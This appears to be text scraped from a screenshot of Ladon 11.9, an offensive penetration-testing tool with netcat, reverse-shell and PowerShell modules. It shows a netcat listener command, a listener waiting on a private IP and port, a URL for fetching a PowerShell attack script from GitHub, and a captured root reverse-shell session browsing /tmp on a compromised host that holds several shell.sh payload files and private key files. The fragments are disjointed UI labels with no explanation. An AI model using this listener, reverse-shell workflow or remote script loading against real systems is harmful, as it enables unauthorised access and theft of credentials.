 Ladon 11.9 20231105
Ladon SubDomain Netcat RecShell PowerShell CmdDLL Encode IP/URL About
netcat
nc -lup 4444
ListenPort: 2333
Res Sleep: 0
Listening on port 2333
Stop
PSLadon: https://github.com/k8gege/PowerLadon/raw/master/Ladon.ps1
PowerLadon
CmdLine:
PowerShell
Execute
root@4a76e66e0fd2:/# cd tmp
===========================================================
root@4a76e66e0fd2:/tmp# pwd
/tmp
===========================================================
root@4a76e66e0fd2:/tmp# ls -al
total 56
drwxrwxrwt 1 root root 4096 Nov 14 05:25 .
drwxr-xr-x 1 root root 4096 Nov 14 05:08 ..
drwxr-xr-x 1 root root 4096 Nov 14 05:08 hsperfdata_root
-rw------- 1 root root 1700 Nov 14 05:08 keyutil_localhost_1808804951889804444.key
-rw------- 1 root root 1700 Nov 14 05:08 keyutil_localhost_4894715942125466526.key
-rw------- 1 root root  983 Nov 14 05:08 keyutil_localhost_508629023456289748.crt
-rw------- 1 root root  983 Nov 14 05:08 keyutil_localhost_8212719638585326537.crt
-rw-r--r-- 1 root root   45 Nov 14 05:22 shell.sh
-rw-r--r-- 1 root root   45 Nov 14 05:23 shell.sh.1
-rw-r--r-- 1 root root   45 Nov 14 05:23 shell.sh.2
-rw-r--r-- 1 root root   45 Nov 14 05:24 shell.sh.3
-rw-r--r-- 1 root root   45 Nov 14 05:24 shell.sh.4
-rw-r--r-- 1 root root   45 Nov 14 05:25 shell.sh.5
root@4a76e66e0fd2:/tmp#
Connection Lost
===========================================================
Connection Lost
===========================================================
Stoped!
Listening on 192.168.136.152:2333